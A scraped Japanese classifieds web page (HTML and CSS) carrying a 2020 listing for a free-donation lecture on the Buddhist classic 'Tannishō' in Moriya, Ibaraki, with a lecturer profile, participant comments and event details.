.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.iiXgcX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:middle;}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"iiXgcX,dxszKF,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.cUGDTd{width:18px;height:18px;color:#CCCCCC;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"cUGDTd,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.crGFr{color:#6D6D6D;}/*!sc*/
data-styled.g363[id="sc-9cc1dae5-3"]{content:"crGFr,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hwJLep{margin-top:8px;margin-bottom:8px;color:#6D6D6D;}/*!sc*/
data-styled.g386[id="sc-62095f5a-0"]{content:"hwJLep,"}/*!sc*/
.cdaSvr{margin-bottom:16px;}/*!sc*/
data-styled.g389[id="sc-a232d0ec-0"]{content:"cdaSvr,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">文化講座～「人生の荒海に漂流する人へ、そばに置きたい名著」がなぜ「歎異抄」なのか？」 (歎異抄に学ぶ会 茨城) 守谷のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー</span><span class="sc-a7f3bb80-0 bHgmUL">教室・スクール</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/ibaraki/les-jpn/article-h0z7x" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">茨城<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-jpn">日本文化</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-jpn/g-1863">その他</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/ibaraki/les-jpn/g-1863">茨城県のその他</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/ibaraki/les-jpn/g-1863/a-137-moriya">守谷市のその他</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>文化講座～「人生の荒海に漂流する人へ、そばに置きたい名著」がなぜ「歎異抄」なのか？」</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">文化講座～「人生の荒海に漂流する人へ、そばに置きたい名著」がなぜ「歎異抄」なのか？」<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : h0z7x）</span></h1><div class="sc-49b6db57-0 fpwCFr"></div></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2020年2月16日 19:10</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="文化講座～「人生の荒海に漂流する人へ、そばに置きたい名著」がなぜ「歎異抄」なのか？」のサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="文化講座～「人生の荒海に漂流する人へ、そばに置きたい名著」がなぜ「歎異抄」なのか？」の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5e4911749eaaa8307f16047e/thumb_1581841422684.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E6%96%87%E5%8C%96%E8%AC%9B%E5%BA%A7%EF%BD%9E%E3%80%8C%E4%BA%BA%E7%94%9F%E3%81%AE%E8%8D%92%E6%B5%B7%E3%81%AB%E6%BC%82%E6%B5%81%E3%81%99%E3%82%8B%E4%BA%BA%E3%81%B8%E3%80%81%E3%81%9D%E3%81%B0%E3%81%AB%E7%BD%AE%E3%81%8D%E3%81%9F%E3%81%84%E5%90%8D%E8%91%97%E3%80%8D%E3%81%8C%E3%81%AA%E3%81%9C%E3%80%8C%E6%AD%8E%E7%95%B0%E6%8A%84%E3%80%8D%E3%81%AA%E3%81%AE%E3%81%8B%EF%BC%9F%E3%80%8D%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Fibaraki%2Fles-jpn%2Farticle-h0z7x" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Fibaraki%2Fles-jpn%2Farticle-h0z7x&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">岩波文庫で117万部以上発行され、ベストテンに上がる古典文学の名著『歎異抄』、
昨年映画化され、主役を務めた石坂浩二氏が『歎異抄』について、インタビューを受けた時のコメントが掲載されています。
（朝日新聞 令和元年５月２１日朝刊）
こんなにコンパクトで、重みのある本は、めったにない。読んでみたら、絶対、おもしろいと思う。
（石坂浩二）
『歎異抄』は、決して、宗教書ではなく、日本で最初に綴られた哲学書だと思っています。人生で、繰り返し読みたい本です。読むたびに、ひっかかるところが変わっていきます。おもしろいだけでなく、ものすごい驚きのある本です。
漂流する時に、そばに、『歎異抄』がポンと置いてあっても、決して邪魔にならないですからね。
（石坂浩二）

石坂浩二氏が「ものすごい驚きがある」、と言っているように、『歎異抄』には、逆説的なことがあちこちに記されています。そこには、重みのある驚くようなアドバイスが示されています。
それで、人生の海に迷い、漂流しているようなとき、誰も飽きることのない生きた人生書として、何百年も読み継がれているのでしょう。
では『歎異抄』には何が書かれているのでしょうか？

予備知識ゼロで学べます。お気軽に参加ボタンあるいはメッセージをどうぞ。

◆参加者の感想◆

・悪人が幸せになれる。今まで考えたことがなかったです。
悪人というと人を殺したり、騙したりする人のことだと思っていましたが、お話を聞いていると日々罪を犯している自分に気づきました。
善人ばかりだとケンカになる。
とても分かりやすお話でした。(５０代・女性)

・自分を知ることで、自分が幸せになれるということを改めて気付かされました。
仏教に対してはほとんど、無知でありますが、これから勉強しようと思います。（５０代・男性）

◆講師プロフィール◆

椿孝夫（仏教講師）

昭和５２年に茨城県にサラリーマンの息子、
三人兄弟の次男として生まれました。
小学では、ヴァイオリンを習い
中学では、剣道（初段）を、高校では、
ハンドボールをやりました。
美味しいものを食べることが好きで、各地に行った時に
珍しいスイーツや食事するのを楽しみにしています。

幼い頃から、なぜ生きるのか、仏教とはどんな
教えなのか、関心を持っていました。
なかなか、そのようなことを学ぶ機会がなかったのですが、
東京の大学で数学や物理の勉強をしていました時に
浄土真宗（歎異抄など）を学ぶ一般の講座を知り
放課後や、土日に勉強しました。

大学卒業後２年間、専門の学校で学び、
講師となって約１７年です。
ブラジルや北海道から岡山県まで、いろいろなところで
講座をしてきましたが、現在は、茨城県取手市の
実家に住み、茨城県と千葉県で、月３０回
公民館などで、講座をしております。

＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊

【日時】３月２日（月）　１０：２０－１１：５０

【場所】カルチャースクール（アクロスモール守谷内）

　〒302-0127 茨城県守谷市松ケ丘６丁目６−１
　問い合わせ先：０８０－４１０２－３５６０（椿）

【参加費】
  決まった参加費はありません。
  お気持ちを受け付けております。

　参加ご希望の方は、詳細をお伝えしますので、
　メッセージボタンを押してください。🙏

【注意事項】
　ネットワークビジネス等の営業目的の参加はご遠慮頂きます。
　また、他の参加者から多数のクレームがある参加者に
　対しても同様に対応させて頂きます。</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">直接/仲介</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 iiXgcX">直接</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">地域</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><a href="/ibaraki/les-jpn/g-1863/a-137-moriya">守谷市</a><span> - 松ケ丘</span></div></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">開催場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">カルチャースクール（アクロスモール守谷内）</td></tr></tbody></table><a href="/ibaraki/les-jpn/article_h0z7x/inquiry" class="gtm_inquiry_button_pc gtm_from_les_by_not_signed_in" target="_blank" rel="nofollow noreferrer"><button class="sc-2ffc25e9-0 kEAYgV    ">投稿者にメールで問い合わせ</button></a><div class="sc-49b6db57-0 funnHE"><a href="/ibaraki/les-jpn/article_h0z7x/tel" target="_blank" rel="nofollow noreferrer"><button class="sc-2ffc25e9-0 hGXCfx    "><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="m10 17 5-5-5-5v10z"></path><path fill="none" d="M0 24V0h24v24H0z"></path></svg><div class="sc-49b6db57-0 flDbYg">投稿者に電話で問い合わせ</div></button></a></div><p class="sc-a7f3bb80-0 bHgmUL sc-62095f5a-0 hwJLep">※問い合わせは会員登録とログイン必須です</p><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/5e49040811517367146f0dbc">歎異抄に学ぶ会 茨城</a></div><div>男性</div><div>投稿： <!-- -->6</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 